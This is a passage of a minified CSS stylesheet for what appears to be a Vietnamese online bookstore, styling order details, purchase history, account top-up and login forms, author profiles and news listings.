.desc-btn{padding-bottom:92px}.edit-order .btn-submit button{margin-top:31px;width:110px;height:44px;background:#d4b26b;border-radius:5px;font-style:normal;font-weight:500;font-size:15px;line-height:18px;color:#fff;border:none}.edit-order .section-checkout_right-content{padding:48px 34px}.edit-order .section-checkout_left .info .form-group .input-group textarea{height:74px}.edit-order .section-checkout_left .info .form-group{margin-bottom:14px}.edit-order .section-checkout_left .info .form-group .input-group .form-control{height:47px}.edit-order .section-checkout .title{margin-bottom:19px;color:#02010e}.edit-order .section-checkout_right-item b{color:#333}.edit-order .section-checkout_right-item:first-child{padding-bottom:20px;border-bottom:1px solid #e1d6bf}.edit-order .section-checkout_left .info .form-group .input-group .dropdow-adress select{font-size:14px}.detail-order-mb{margin:16px 0;position:relative}.detail-order-mb p{margin:0}.detail-order-mb .detail-order-mb-content{border-radius:5px;padding:0;background-color:#fff}.detail-order-mb .detail-order-mb-content .detail-order_active{padding:17px 14px;align-items:center}.detail-order-mb .detail-order-mb-content .detail-order_active .title{font-size:16px;line-height:19px;color:#02010e}.detail-order-mb .detail-order-mb-content .detail-order_active .wait_ac{padding:3px 6.5px;border-radius:5px;margin:0 6.5px;border:1px solid #f2994a;color:#f2994a}.detail-order-mb .detail-order-mb-content .detail-order_active .cancel{background-color:#eb5757;padding:7px 10.83px;border-radius:5px;display:flex;align-items:center}.detail-order-mb .detail-order-mb-content .detail-order_active .cancel img{padding-right:5px}.detail-order-mb .detail-order-mb-content .detail-order_active .cancel small{color:#fff}.detail-order-mb .detail-order-mb-content .detail-order-mb_table{font-style:normal;font-weight:400;font-size:16px;line-height:19px;color:#333}.detail-order-mb .detail-order-mb-content .detail-order-mb_table tr{height:56px;text-align:left}.detail-order-mb .detail-order-mb-content .detail-order-mb_table tr .amout{text-align:center}.detail-order-mb .detail-order-mb-content .detail-order-mb_table tr .total{color:#eb5757}.detail-order-mb .detail-order-mb-content .detail-order-mb_table tr .line-h{line-height:1.8}.detail-order-mb .detail-order-mb-content .detail-order-mb_table tr td,.detail-order-mb .detail-order-mb-content .detail-order-mb_table tr th{padding-left:0;padding-right:10px;border:none}.detail-order-mb .detail-order-mb-content .detail-order-mb_table tr td .status_fail .status,.detail-order-mb .detail-order-mb-content .detail-order-mb_table tr th .status_fail .status{font-size:12px;font-weight:400;line-height:20px;color:#2f80ed;text-align:center;padding:3px 7px;background:#fff;border:1px solid #2f80ed;box-sizing:border-box;border-radius:2px}.detail-order-mb .detail-order-mb-content .detail-order-mb_table tr td .info-via,.detail-order-mb .detail-order-mb-content .detail-order-mb_table tr th .info-via{font-size:14px}.detail-order-mb .detail-order-mb-content .detail-order-mb_table tr .table-stt{min-width:44px}.detail-order-mb .detail-order-mb-content .detail-order-mb_table tr .table-product{min-width:171px}.detail-order-mb .detail-order-mb-content .detail-order-mb_table tr .table-amount{min-width:60px}.detail-order-mb .detail-order-mb-content .detail-order-mb_table tr .table-status{min-width:70px}.detail-order-mb .detail-order-mb-content .detail-order-mb_table tr .table-mainwallet{min-width:120px}.detail-order-mb .detail-order-mb-content .detail-order-mb_table th{vertical-align:middle;color:#333}.detail-order-mb .detail-order-mb-content .detail-order-mb_table thead{font-weight:500}.detail-order-mb .detail-order-mb-content .detail-order-mb_table .bg-tbody{background:#f8faff}.detail-order-mb .detail-order-mb-content .detail-order-mb_table .bg-thead{background:#f8f8f8}.detail-order-mb .detail-order-mb-content .detail-order-mb_table .pl-16px{padding-left:16px}.detail-order-mb .detail-cart{width:100%;padding:0 16px;font-size:16px;color:#333}.detail-order-mb .detail-cart .cart-item{padding:10px 0}.detail-order-mb .detail-cart .cart_voucher{border-top:1px dashed #d1d1d1;border-bottom:1px dashed #d1d1d1}.detail-order-mb .detail-cart .cart_pay{border-top:1px solid #d1d1d1;margin-bottom:24px}.detail-order-mb .detail-cart .cart_pay .title{color:#333;font-size:16px;font-weight:700}.detail-order-mb .detail-cart .cart_pay .cart-right{color:#eb5757;font-size:18px;font-weight:500}.detail-info{background:#fff;padding:20px 19px;border-radius:5px}.detail-info .info_title{font-size:18px;color:#333;font-weight:700;margin-bottom:6px}.detail-info .info_list{display:flex;padding:8px 0;border-bottom:1px solid #d1d1d1}.detail-info .info_list.d-al{align-items:center}.detail-info .info_list.d-al .list-descrip{display:flex;align-items:center}.detail-info .info_list .list-item{width:35%;font-size:16px;color:#333;font-weight:500}.detail-info .info_list .list-descrip{width:70%}.detail-info .info_list .list-descrip .btn_search{float:right;padding:4px 10px;background:#445ff5;border-radius:2px;margin-left:20px}.detail-info .info_list .list-descrip .btn_search a{color:#fff;line-height:2;padding-left:5px}.detail-info .info-gr2 .info_title{padding:25px 0 15px 0}.detail-info .info-gr2 .info_title .edit{float:right;padding:4px 10px;color:#2f80ed;font-weight:400;border:1px solid;border-radius:3px;font-size:12px;margin-right:20px}.detail-info .info-gr2 .info_list list-item{width:91px}.detail-info .info-gr2 .info_list.none_bor{border-bottom:none}.detail-phone{position:absolute;bottom:10px;right:40px}.detail-phone .title_phone{font-size:12px;text-align:center}.detail-phone .title_phone a{color:#6da6f2}.history-order-mb p{margin:0}.history-order-mb .history-order-mb-content{border-radius:5px;padding:0;background-color:#fff}.history-order-mb .history-order-mb-content .history-order-mb_table{font-style:normal;font-weight:400;font-size:16px;line-height:19px;color:#333}.history-order-mb .history-order-mb-content .history-order-mb_table tr{height:56px;text-align:left}.history-order-mb .history-order-mb-content .history-order-mb_table tr td,.history-order-mb .history-order-mb-content .history-order-mb_table tr th{padding-left:0;padding-right:0;border:none}.history-order-mb .history-order-mb-content .history-order-mb_table tr td .status,.history-order-mb .history-order-mb-content .history-order-mb_table tr th .status{padding-left:8px;padding-right:8px;font-style:normal;font-weight:400;font-size:13px;line-height:15px;text-align:center}.history-order-mb .history-order-mb-content .history-order-mb_table tr td .status_fail,.history-order-mb .history-order-mb-content .history-order-mb_table tr th .status_fail{width:65px;background:#fff;border:1px solid #f2994a;box-sizing:border-box;border-radius:2px;color:#f2994a}.history-order-mb .history-order-mb-content .history-order-mb_table tr td .status_done,.history-order-mb .history-order-mb-content .history-order-mb_table tr th .status_done{width:87px;background:#fff;border:1px solid #27ae34;box-sizing:border-box;border-radius:2px;color:#27ae34}.history-order-mb .history-order-mb-content .history-order-mb_table tr td .status_cancel,.history-order-mb .history-order-mb-content .history-order-mb_table tr th .status_cancel{width:58px;background:#fff;border:1px solid #eb5757;box-sizing:border-box;border-radius:2px;color:#eb5757}.history-order-mb .history-order-mb-content .history-order-mb_table tr td .info-via_content,.history-order-mb .history-order-mb-content .history-order-mb_table tr th .info-via_content{margin-left:45px}.history-order-mb .history-order-mb-content .history-order-mb_table tr td .info-type_content,.history-order-mb .history-order-mb-content .history-order-mb_table tr th .info-type_content{margin-left:22px}.history-order-mb .history-order-mb-content .history-order-mb_table tr td .info-value_content,.history-order-mb .history-order-mb-content .history-order-mb_table tr th .info-value_content{margin-left:34px}.history-order-mb .history-order-mb-content .history-order-mb_table tr td .info-time_content,.history-order-mb .history-order-mb-content .history-order-mb_table tr th .info-time_content{margin-left:10px}.history-order-mb .history-order-mb-content .history-order-mb_table tr .table-stt{min-width:54px}.history-order-mb .history-order-mb-content .history-order-mb_table tr .table-magiaodich{min-width:109px}.history-order-mb .history-order-mb-content .history-order-mb_table tr .table-infogiaodich{min-width:250px}.history-order-mb .history-order-mb-content .history-order-mb_table tr .table-status{min-width:100px}.history-order-mb .history-order-mb-content .history-order-mb_table tr .table-mainwallet{min-width:100px}.history-order-mb .history-order-mb-content .history-order-mb_table tr .table-secondwallet{min-width:121px}.history-order-mb .history-order-mb-content .history-order-mb_table th{font-size:16px;font-weight:500;line-height:19px;vertical-align:middle;color:#333}.history-order-mb .history-order-mb-content .history-order-mb_table td{padding-top:10px;padding-bottom:10px;vertical-align:top}.history-order-mb .history-order-mb-content .history-order-mb_table thead{font-weight:500}.history-order-mb .history-order-mb-content .history-order-mb_table .bg-tbody{background:#f8faff}.history-order-mb .history-order-mb-content .history-order-mb_table .bg-thead{background:#f8f8f8}.history-order-mb .history-order-mb-content .history-order-mb_table .pl-16px{padding-left:16px}.history-order-mb .history-order-mb-content .history-order-mb_table .info-via-mb{margin-bottom:8px}.history-order-mb .history-order-mb-content .history-order-mb_table .py-10px{padding-top:10px;padding-bottom:10px}.history_pagination-wrapper{height:60px;display:flex;justify-content:center;align-items:center}.history_pagination-wrapper .component_pagination-mb{margin-top:0}.purchase-history-mobile{padding-top:0}.purchase-history-mobile .pd-0{padding:0}.purchase-history-mobile .table-history .table-top{justify-content:center;padding:6px 0}.purchase-history-mobile .table-history .table-top h3{color:#4f4f4f}.purchase-history-mobile .content.content-purchase{padding:0}.purchase-history-mobile .purchase-history_table table{margin:0;margin-bottom:12px}.purchase-history-mobile .purchase-history_table table tr:nth-of-type(even){background-color:#f8faff}.purchase-history-mobile .purchase-history_table table thead tr{background:#f2f2f2}.purchase-history-mobile .table-history .table-bot .show-row{display:none}.edit-order-history{border-radius:5px;background-color:#fff;padding:20px 28px;margin-top:16px;margin-bottom:50px}.edit-order-history .headding{font-size:20px;margin-bottom:20px}.edit-order-history .liner{width:100%;height:1px;border-bottom:1px solid #d1d1d1}.edit-order-history .section_form{padding:25px 0}.edit-order-history .section_form .textarea-wrap{position:relative;width:100%}.edit-order-history .section_form .textarea-wrap textarea{width:100%;padding:13px 15px;border:1px solid #f0eadf;border-radius:5px;font-size:15px}.edit-order-history .section_form .textarea-wrap textarea:focus{outline:0}.edit-order-history .section_form .textarea-wrap img{position:absolute;right:2px;bottom:9px;z-index:1}.edit-order-history .section_form .single-input{padding:5px 0;width:100%;position:relative;border:1px solid #f0eadf;border-radius:5px;display:flex;align-items:center;margin-bottom:15px}.edit-order-history .section_form .single-input span{padding:10px 0;width:20%;display:flex;justify-content:center;align-items:center;border-right:1px solid #f0eadf}.edit-order-history .section_form .single-input input{padding-left:10px;width:100%;outline:0;border:none;box-sizing:border-box;font-weight:500;font-size:16px;line-height:19px;color:#02010e}.edit-order-history .section_form .single-input select{padding-left:10px;font-size:15px;border:none;background:0 0;width:100%;outline:0}.edit-order-history .section_form .single-input select option{margin-top:30px}.edit-order-history .section_form .single-input select::-ms-expand{display:none}.edit-order-history .section_form .single-input select{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:#525f7f}.edit-order-history .section_form .single-input select option[value=placeholder][disabled]{display:none}.edit-order-history .section_form .single-input .icon-dropdown img{right:10px;position:absolute;top:50%;transform:translateY(-50%)}.edit-order-history a.btn_edit-order{display:flex;width:188px;justify-content:center;align-items:center;margin:auto;height:52px;border-radius:5px;border:none;background-color:#d4b26b;font-size:18px;color:#fff}.edit-order-history .hover-input::-webkit-input-placeholder{font-weight:400;font-size:15px;line-height:18px;color:#4f4f4f}.edit-order-history .hover-input::-moz-placeholder{font-weight:400;font-size:15px;line-height:18px;color:#4f4f4f}.edit-order-history .hover-input:-ms-input-placeholder{font-weight:400;font-size:15px;line-height:18px;color:#4f4f4f}.edit-order-history .hover-input::-ms-input-placeholder{font-weight:400;font-size:15px;line-height:18px;color:#4f4f4f}.edit-order-history .hover-input::placeholder{font-weight:400;font-size:15px;line-height:18px;color:#4f4f4f}.edit-order-history textarea{width:100%;padding:15px;font-weight:500;font-size:16px;line-height:19px;color:#02010e;border:1px solid #e1d6bf;box-sizing:border-box;border-radius:5px;outline:0}.my-account-nap-tien-mb{padding:20px 15px}.my-account-nap-tien-mb .checkout_main{padding:25px 30px;border-radius:5px;background:#fff}.my-account-nap-tien-mb .checkout_main form .form-group{margin-bottom:15px}.my-account-nap-tien-mb .checkout_main form .form-group label{display:block;font-size:16px;margin-bottom:10px;color:#333;font-weight:500}.my-account-nap-tien-mb .checkout_main form .form-group button{font-size:16px;color:#fff;padding:8px 16px;border:none;background:#eb5757;cursor:pointer;border-radius:5px;outline:0;margin-top:20px;display:block}.my-account-nap-tien-mb .checkout_main form .form-group input,.my-account-nap-tien-mb .checkout_main form .form-group select,.my-account-nap-tien-mb .checkout_main form .form-group textarea{width:100%;font-size:16px;border-radius:5px;border:1px solid #e1d6bf;background:0 0;color:#02010e;padding:6px 12px;outline:0}.my-account-nap-tien-mb .checkout_main form .form-group input::-webkit-input-placeholder,.my-account-nap-tien-mb .checkout_main form .form-group select::-webkit-input-placeholder,.my-account-nap-tien-mb .checkout_main form .form-group textarea::-webkit-input-placeholder{font-weight:400;font-size:14px;color:#999}.my-account-nap-tien-mb .checkout_main form .form-group input::-moz-placeholder,.my-account-nap-tien-mb .checkout_main form .form-group select::-moz-placeholder,.my-account-nap-tien-mb .checkout_main form .form-group textarea::-moz-placeholder{font-weight:400;font-size:14px;color:#999}.my-account-nap-tien-mb .checkout_main form .form-group input:-ms-input-placeholder,.my-account-nap-tien-mb .checkout_main form .form-group select:-ms-input-placeholder,.my-account-nap-tien-mb .checkout_main form .form-group textarea:-ms-input-placeholder{font-weight:400;font-size:14px;color:#999}.my-account-nap-tien-mb .checkout_main form .form-group input::-ms-input-placeholder,.my-account-nap-tien-mb .checkout_main form .form-group select::-ms-input-placeholder,.my-account-nap-tien-mb .checkout_main form .form-group textarea::-ms-input-placeholder{font-weight:400;font-size:14px;color:#999}.my-account-nap-tien-mb .checkout_main form .form-group input::placeholder,.my-account-nap-tien-mb .checkout_main form .form-group select::placeholder,.my-account-nap-tien-mb .checkout_main form .form-group textarea::placeholder{font-weight:400;font-size:14px;color:#999}.my-account-nap-tien-mb .checkout_main form .form-group input[disabled],.my-account-nap-tien-mb .checkout_main form .form-group select[disabled],.my-account-nap-tien-mb .checkout_main form .form-group textarea[disabled]{background:#f2f2f2;cursor:not-allowed}.my-account-nap-tien-mb .checkout_main form .form-group input.bold,.my-account-nap-tien-mb .checkout_main form .form-group select.bold,.my-account-nap-tien-mb .checkout_main form .form-group textarea.bold{font-weight:500}.my-account-nap-tien-mb .checkout_main form .form-group .textarea-wrapper{position:relative}.my-account-nap-tien-mb .checkout_main form .form-group .textarea-wrapper svg{position:absolute;right:5px;bottom:12px;width:15px;height:15px}.my-account-nap-tien-mb .checkout_main form .form-group textarea{min-height:100px;padding:10px 12px!important;resize:none}.my-account-nap-tien-mb .checkout_main form .form-group .select-wrapper{position:relative}.my-account-nap-tien-mb .checkout_main form .form-group .select-wrapper:after{content:"";position:absolute;top:50%;right:15px;transform:translateY(-50%) rotate(180deg);border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #91909a}.my-account-nap-tien-mb .checkout_main form .form-group select{height:38px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.partner_author{padding:16px 20px}.partner_author .partner_author-wrapper{transition:all .3s ease;padding:40px 20px 20px 20px;border-radius:5px;background-color:#fff;position:relative;margin-bottom:15px}.partner_author .partner_author-wrapper.active{padding-bottom:50px}.partner_author .partner_author-img{width:126px;height:126px;position:relative;border-radius:2.33471px;z-index:333;margin:0 auto}.partner_author .partner_author-img img{width:100%;height:100%;position:absolute;z-index:111}.partner_author .partner_author-img .author_img-boder{position:absolute;right:-9px;bottom:-9px;border:2px solid #e1d6bf;border-radius:2.33471px;z-index:1;width:100%;height:100%}.partner_author .partner_author-name{padding:20px 40px}.partner_author .partner_author-name h4{font-size:16px;font-weight:500;line-height:18.75px;padding:3px 0;white-space:nowrap;position:relative}.partner_author .partner_author-name h4 a{color:#353541;text-decoration:none;padding:10px 0;position:relative}.partner_author .partner_author-name h4 a:before{content:"";position:absolute;width:100%;height:2px;bottom:0;background-color:#aa8b47}.partner_author .partner_author-portfolio{padding:10px 0}.partner_author .partner_author-portfolio .author_portfolio-gt{padding:0 9px}.partner_author .partner_author-portfolio .author_portfolio-gt p.size-bold{font-size:16px;font-weight:700;color:#aa8b47;line-height:18.75px}.partner_author .partner_author-portfolio .author_portfolio-gt p.size-light{font-size:13px;line-height:15.23px;font-weight:400;white-space:nowrap}.partner_author .partner_author-portfolio .author_portfolio-gt:last-child{border-leftt:1px solid #e0e0e0}.partner_author .partner_author-resume{height:265px;overflow:hidden;transition:all .3s ease}.partner_author .partner_author-resume.show{height:auto}.partner_author .partner_author-resume .author_resume-date{transition:.3s}.partner_author .partner_author-resume .author_resume-date p{font-size:16px;font-weight:700;line-height:22px;color:#02010e;margin-left:7px;padding:10px 0;text-align:justify}.partner_author .partner_author-resume .author_resume-date p span{font-weight:400;margin-left:7px}.partner_author .partner_author-resume .d-non{max-height:0;display:flex;overflow:hidden;transition:.2s}.partner_author .partner_author-viewmore{position:absolute;width:100%;left:50%;transform:translateX(-50%);bottom:0}.partner_author .partner_author-viewmore::before{content:"";position:absolute;background:linear-gradient(180deg,rgba(255,255,255,0) 0,#fff 100%);width:100%;height:70px;top:-50px;left:0;z-index:99}.partner_author .partner_author-viewmore button{background-color:#445ff5;font-size:12px;font-weight:400;line-height:24px;padding:6px 10px;border-radius:5px;color:#fff;border:none;outline:0;position:relative;z-index:99}.partner_author .partner_author-viewmore button svg{margin-left:5px}.partner_title{padding:8px 20px;background-color:#fff;border-bottom:1px solid #e0e0e0}.partner_title h2{font-size:16px;font-weight:500;line-height:23.44px;color:#333}.partner_search .more-book-result{display:none}.partner_full-img{width:126px;height:126px;position:relative;border-radius:2.33471px;z-index:333;margin:0 auto}.partner_full-img img{width:100%;height:100%;position:absolute;z-index:111}.partner_full-img .author_img-boder{position:absolute;right:-9px;bottom:-9px;border:2px solid #e1d6bf;border-radius:2.33471px;z-index:1;width:100%;height:100%}.partner_full-name{padding:20px 60px}.detail-order-desktop{margin-bottom:36px}.detail-order-desktop .detailOrder-content{background:#fff;border-radius:5px;padding:30px 40px}.detail-order-desktop .detailOrder-content_top{margin-bottom:20px}.detail-order-desktop .detailOrder-content_top .left h3{font-weight:500;font-size:20px;line-height:32px;color:#02010e;margin-right:10px;margin-bottom:0}.detail-order-desktop .detailOrder-content_top .right .delete{font-size:12px;line-height:14px;color:#fff;display:inline-block;padding:9px 18px;background:#eb5757;border-radius:5px;margin-right:20px;height:32px}.detail-order-desktop .detailOrder-content_top .right .delete img{margin-right:4px}.detail-order-desktop .detailOrder-content_top .right .hotline{margin-right:8px}.detail-order-desktop .detailOrder-content_top .right .hotline span{font-weight:700;font-size:12px;line-height:18px;color:#6da6f2}.detail-order-desktop .detailOrder-content_top .right .hotline span.phone{font-size:16px}.detail-order-desktop .detailOrder-content_bot .bot-table{margin-bottom:15px}.detail-order-desktop .detailOrder-content_bot .bot-table table{color:#333;font-style:normal;font-size:16px;line-height:19px}.detail-order-desktop .detailOrder-content_bot .bot-table table thead tr{background:#f8f8f8;border-top-left-radius:5px;border-top-right-radius:5px}.detail-order-desktop .detailOrder-content_bot .bot-table table thead tr th{font-weight:500;white-space:nowrap;padding:18px 10px;border:none}.detail-order-desktop .detailOrder-content_bot .bot-table table tbody .sort-desc{font-weight:400;font-size:16px;line-height:19px;color:#333;min-width:227px;padding-right:20px}.detail-order-desktop .detailOrder-content_bot .bot-table table tbody td{padding:8px;border:none;max-width:260px}.detail-order-desktop .detailOrder-content_bot .bot-table table tbody th{padding:8px 10px;font-weight:400;border:none}.detail-order-desktop .detailOrder-content_bot .info-money{max-width:260px;margin-left:auto}.detail-order-desktop .detailOrder-content_bot .info-money li{font-weight:400;font-size:16px;line-height:19px;color:#333;padding:10px;border-top:.5px dashed #d1d1d1}.detail-order-desktop .detailOrder-content_bot .info-money li:first-child{border-bottom:none}.detail-order-desktop .detailOrder-content_bot .info-money li h4{font-weight:400;font-size:16px;line-height:19px;color:#333;margin-bottom:0}.detail-order-desktop .detailOrder-content_bot .info-money li.into-money{border-top:.5px solid #d1d1d1}.detail-order-desktop .detailOrder-content_bot .info-money li.into-money h4{font-weight:700}.detail-order-desktop .detailOrder-content_bot .info-money li.into-money span{font-weight:500;font-size:18px;line-height:21px;color:#eb5757}.detail-order-desktop .detailOrder-content_bot .right-info{background:#f8f8f8;border-radius:5px;color:#333;font-weight:400;font-size:16px;color:#333;padding:16px}.detail-order-desktop .detailOrder-content_bot .right-info h3{font-weight:700;font-size:18px;line-height:21px;color:#333;margin-bottom:10px;align-items:center}.detail-order-desktop .detailOrder-content_bot .right-info h3 .blue-outline{padding:2px 10px}.detail-order-desktop .detailOrder-content_bot .right-info table{font-weight:400;color:#333}.detail-order-desktop .detailOrder-content_bot .right-info table th{padding:10px 0;white-space:nowrap}.detail-order-desktop .detailOrder-content_bot .right-info table td{padding:10px 0}.detail-order-desktop .detailOrder-content_bot .right-info table .info tr th{font-weight:500;width:105px}.detail-order-desktop .detailOrder-content_bot .right-info table .adress th{font-weight:700;width:105px}.detail-order-desktop .detailOrder-content_bot .right-info .namepay{padding-right:15px}.detail-order-desktop .detailOrder-content_bot .right-info .search{max-height:28px;background:#445ff5;color:#fff;font-size:12px;padding:6px 12px;border-radius:2px;white-space:nowrap}.detail-order-desktop .detailOrder-content_bot .right-info .search img{margin-right:5px}.content.content-purchase .detail-order-desktop{margin-bottom:0}.content.content-purchase .modal-header{padding:0}.content.content-purchase .modal-header button.close{position:absolute;top:5px;right:10px;width:50px;height:50px;z-index:99;outline:0}.content.content-purchase .modal-body .detail-order-desktop .detailOrder-content{padding:15px 0}.detail-order-desktop .detailOrder-content_top .right .delete{outline:0;border:none}.purchase-history.table-history .component_pagination ul{flex-wrap:wrap}.list_news .list_news-gr{background:#fff;padding:15px 0;margin-bottom:20px;text-align:center;border-radius:5px;cursor:pointer}.list_news .list_news-gr .news-gr_title{line-height:18.75px;font-size:16px;font-weight:400;line-height:19px;color:#333}.list_news .list_news-gr:hover{border:1px solid #d4b26b}.list_news .list_news-gr:hover .news-gr_title{font-weight:700}.list_news .list_news-content{background:#fff;border-radius:5px;padding:33px 0 40px 45px}.list_news .list_news-content .news-content_title{font-weight:700;font-size:36px}.list_news .list_news-content .news-content_img{padding-right:15px;position:relative}.list_news .list_news-content .news-content_img img{position:relative}.list_news .list_news-content .news-content_img .content-text{position:absolute;left:34px;bottom:47px;font-family:Inter,sans-serif}.list_news .list_news-content .news-content_img .content-text small{color:#fff;font-size:14px;font-weight:400}.list_news .list_news-content .news-content_img .content-text .text_description{color:#fff;font-size:36px;font-weight:500}.list_news .list_news-content .news-content_book{padding-right:31px}.list_news .list_news-content .news-content_book .content_book-list{padding:30px 0;border-bottom:1px solid #c4c4c4}.list_news .list_news-content .news-content_book .content_book-list:last-child{border-bottom:none}.list_news .list_news-content .news-content_book .content_book-list .book-left{position:relative}.list_news .list_news-content .news-content_book .content_book-list .book-left .book-left_pos{position:absolute;left:50%;bottom:-6%;transform:translateX(-50%);background:#fff;color:#22a45d;font-size:14px;font-weight:400;border:1px solid #22a45d;padding:0 20px;border-radius:6px}.list_news .list_news-content .news-content_book .content_book-list .book-right a{color:#333}.list_news .list_news-content .news-content_book .content_book-list .book-right .book-right_text{font-size:16px;padding-right:70px;text-align:justify;font-weight:400;line-height:22px;color:#333;opacity:.64}.list_news .news-pagination{margin-top:16px}.termsofuse{margin-bottom:36px}.content_book-list img,.termsofuse_details img{max-width:100%}.termsofuse .termsofuse_details{background-color:#fff;border-radius:5px;color:#02010e;padding:32px 44px}.termsofuse .termsofuse_details .font-time{font-family:"Times New Roman",Times,serif}.termsofuse .termsofuse_details .size-title{font-size:14px;font-weight:700;line-height:16.1px}.termsofuse .termsofuse_details p{font-size:14px;font-weight:400;line-height:16.1px}.termsofuse .termsofuse_details .termsofuse_details-title h1{font-size:36px;font-weight:700;line-height:41.4px}.termsofuse .termsofuse_bar .menu-topic{margin:0}.termsofuse .termsofuse_bar .termsofuse_bar-license{margin-top:24px}.slidebar-content-left{flex:0 0 0;padding:8px 0;position:relative;overflow:hidden}.slidebar-content-left::after{position:absolute;content:'';background:#f2f2f2;width:1px;top:0;right:0;height:90%}.learning-content{cursor:pointer}.panel-change-icon.active .heading--icon{transform:rotate(180deg)}.panel-change-icon.active .heading--icon svg{margin:0}.heading--icon svg{margin-bottom:8px}.roate-icon.active{transform:rotate(180deg)}.dang-nhap-goi-doc_page{padding:48px 0}.dang-nhap-goi-doc_page .page_wrapper .page_company{border-radius:5px;padding:25px;background:#f4f9ff}.dang-nhap-goi-doc_page .page_wrapper .page_company h4{margin-bottom:15px}.dang-nhap-goi-doc_page .page_wrapper .page_form_authen{height:100%;background:#fff;border-radius:5px;padding:25px}.dang-nhap-goi-doc_page .page_wrapper .page_form_authen h1{margin-bottom:30px}.dang-nhap-goi-doc_page .page_wrapper .page_form_authen .form_authen .form_group{margin-bottom:25px}.dang-nhap-goi-doc_page .page_wrapper .page_form_authen .form_authen .form_group .form_item label{color:#828282;font-size:13px;display:block}.dang-nhap-goi-doc_page .page_wrapper .page_form_authen .form_authen .form_group .form_item .form_input{height:40px;border:1px solid #d1d1d1;border-radius:5px;overflow:hidden}.dang-nhap-goi-doc_page .page_wrapper .page_form_authen .form_authen .form_group .form_item .form_input .input_icon{display:flex;flex:0 0 40px;max-width:40px;height:40px;position:relative}.dang-nhap-goi-doc_page .page_wrapper .page_form_authen .form_authen .form_group .form_item .form_input .input_icon.prefix:before{position:absolute;content:'';right:0;top:50%;transform:translateY(-50%);width:1px;height:90%;background:#d1d1d1}.dang-nhap-goi-doc_page .page_wrapper .page_form_authen .form_authen .form_group .form_item .form_input .input_icon.suffix{cursor:pointer}.dang-nhap-goi-doc_page .page_wrapper .page_form_authen .form_authen .form_group .form_item .form_input .input_icon img{width:12px;margin:auto}.dang-nhap-goi-doc_page .page_wrapper .page_form_authen .form_authen .form_group .form_item .form_input .input{width:100%;border:none;height:40px;outline:0;background:0 0;padding:0 15px}.dang-nhap-goi-doc_page .page_wrapper .page_form_authen .form_authen .form_group .form_item .form_input .input_suffix{text-align:center;flex:0 0 150px;max-width:150px;padding:0 5px;height:40px}.dang-nhap-goi-doc_page .page_wrapper .page_form_authen .form_authen .form_group .form_item .form_input .input_suffix:disabled{border:none;background:#f2f2f2;color:#bdbdbd}.dang-nhap-goi-doc_page .page_wrapper .page_form_authen .form_authen .form_group .form_item .btn{width:100%;height:45px}.dang-nhap-goi-doc_page .page_wrapper .page_form_authen .form_authen .form_group .form_item .btn svg{width:15px;margin-left:10px}.dang-nhap-goi-doc_page .page_wrapper .page_form_authen .form_authen .form_forgot_password{display:block;text-align:right;font-size:14px;color:#007bff;font-weight:500;margin-bottom:25px}.company_list .company_item{background:#fff;padding:12px;border-radius:5px;border:1px solid #d1d1d1;flex:0 0 calc(100% / 2 - 7.5px);max-width:calc(100% / 2 - 7.5px);margin-bottom:15px;cursor:pointer}.company_list .company_item.active,.company_list .company_item:hover{background:#f9f6ef;border-color:#d4b26b}.company_list .company_item p{color:#02010e}.company_list .company_item .item_logo{flex:0 0 40px;max-width:40px;margin-right:10px}.company_list .company_item .item_logo img{width:100%}.section-chi-tiet-sach .author-list{display:block!important}.section-chi-tiet-sach .license,.section-chi-tiet-sach .menu-topic,.section-chi-tiet-sach .news{margin-bottom:15px}.section-chi-tiet-sach .list-cart .category-li{border-bottom:none}.section-chi-tiet-sach .list-cart li .category-li_item{padding:10px 18px!important}.section-chi-tiet-sach .list-cart li.li-item{flex:0 0 calc(100% / 3 - 15px);max-width:calc(100% / 3 - 15px)}.section-chi-tiet-sach .list-cart li.li-item del.item-price{color:#828282!important}.section-chi-tiet-sach .list-cart li.li-item .item-price{color:#eb5757}.section-chi-tiet-sach .list-cart li.li-item.sach-giay .amout-options{display:none}.section-chi-tiet-sach .list-cart li.li-item.sach-giay.active .btn{display:none}.section-chi-tiet-sach .list-cart li.li-item.sach-giay.active .amout-options{display:block}.section-chi-tiet-sach .list-cart li .line{margin:0 10px}.section-chi-tiet-sach .list-cart .btn,.section-chi-tiet-sach .list-cart-mb .btn{width:100%;padding:4px 8px!important;display:flex;align-items:center;white-space:nowrap}.sach-giay_options_wrapper{display:none}.sach-giay_options_wrapper.active{display:block}.section-chi-tiet-sach-mb .list_content-item .item_text{flex:1;padding:0 10px}.section-chi-tiet-sach-mb .li_option .option_text,.section-chi-tiet-sach-mb .li_option button{flex:0 0 calc(50% - 10px);max-width:calc(50% - 10px);font-family:Inter,sans-serif}.section-chi-tiet-sach-mb .li_option .option_text{color:#828282;font-weight:400}.section-chi-tiet-sach-mb .li_option .option_text span{font-weight:600}.section-chi-tiet-sach-mb .li_option .option_text span.red{color:#eb5757}.list-cart li.li-item.dou-item{flex:0 0 calc(100% / 2 - 15px);max-width:calc(100% / 2 - 15px)}.list-cart li.li-item del.item-price{color:#828282!important}.details-table-list{background:#fff;border-radius:5px;padding:24px}.details-table-list-title{font-size:16px;font-weight:500;color:#4f4f4f;margin-bottom:16px}.details-table-list table{width:100%;border-collapse:collapse}.details-table-list table tr:nth-child(even) td{background:#f8f8f8}.details-table-list table td{font-size:13px;color:#4f4f4f;padding:8px 12px;border:1px solid #d1d1d1}.details-table-list table td img{flex:0 0 16px;max-width:16px;margin-right:8px}.details-table-list table td:nth-child(odd){font-weight:700}.tab_wrapper .tab_group{overflow:hidden;background:#fff;border-top-left-radius:5px;border-top-right-radius:5px}.tab_wrapper .tab_group .tab_item{background:#f2f2f2;transform:translateX(-7px) skewX(15deg);font-size:18px;cursor:pointer;color:#828282;border:1px solid #fff;flex:auto;padding:10px;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.tab_wrapper .tab_group .tab_item:last-of-type{margin-right:-15px}.tab_wrapper .tab_group .tab_item.active,.tab_wrapper .tab_group .tab_item:hover{background:#fff}.tab_wrapper .tab_group .tab_item.active{color:#02010e}.tab_wrapper .tab_group .tab_item span{display:block;transform:skewX(-15deg)}.tab_wrapper .tab_main_group{background:#fff}.tab_wrapper .tab_main_group .tab_item{display:none}.tab_wrapper .tab_main_group .tab_item.active{display:block}section.services-contact{margin-bottom:30px}section.services-contact .brcrumb{display:block}section.services-contact .sidebar-mb{display:none;margin-bottom:16px}section.services-contact 